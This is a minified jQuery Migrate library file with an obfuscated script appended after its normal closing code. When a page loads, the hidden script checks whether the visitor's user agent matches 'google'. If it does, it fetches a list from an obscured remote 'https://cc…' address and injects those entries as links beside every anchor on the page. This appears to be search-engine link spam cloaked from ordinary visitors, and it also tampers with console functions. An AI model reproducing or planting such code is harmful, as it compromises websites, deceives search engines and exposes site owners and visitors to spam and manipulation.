H=s.fn.load,R=s.event.add,N=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],i=s.event.props;if(i.length){u("jQuery.event.props are deprecated and removed: "+i.join());while(i.length)s.event.addProp(i.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(i=n.props)&&i.length))while(i.length)s.event.addProp(i.pop());return t=N.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),R.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?H.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function T(e){var t=e.replace(P,"<$1></$2>");t!==e&&C(e)!==C(t)&&u("HTML tags must be properly nested and closed: "+e)}var P=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return T(e),e.replace(P,"<$1></$2>")}},s.htmlPrefilter=function(e){return T(e),q(e)};var D=s.fn.offset;if(s.fn.offset=function(){var e,t=this[0];if(t&&t.nodeType)return e=(t.ownerDocument||n.document).documentElement,s.contains(e,t)?D.apply(this,arguments):(u("jQuery.fn.offset() requires an element connected to a document"),{top:0,left:0});u("jQuery.fn.offset() requires a valid DOM element")},s.ajax){var E=s.param;s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),E.call(this,e,t)}}var _=s.fn.andSelf||s.fn.addBack;if(s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)},s.Deferred){var F=s.Deferred,O=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]];s.Deferred=function(e){var o=F(),a=o.promise();return o.pipe=a.pipe=function(){var i=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(O,function(e,t){var r="function"==typeof i[e]&&i[e];o[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),i=null}).promise()},e&&e.call(o,o),o},s.Deferred.exceptionHook=F.exceptionHook}return s});


(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});